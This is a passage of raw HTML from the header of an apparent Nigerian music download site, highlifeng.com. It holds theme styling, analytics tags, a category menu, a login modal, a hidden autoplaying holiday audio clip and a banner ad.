.td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="4e92eb7444b037585db3ba40-text/javascript"></script>
<script type="4e92eb7444b037585db3ba40-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="4e92eb7444b037585db3ba40-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="4e92eb7444b037585db3ba40-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
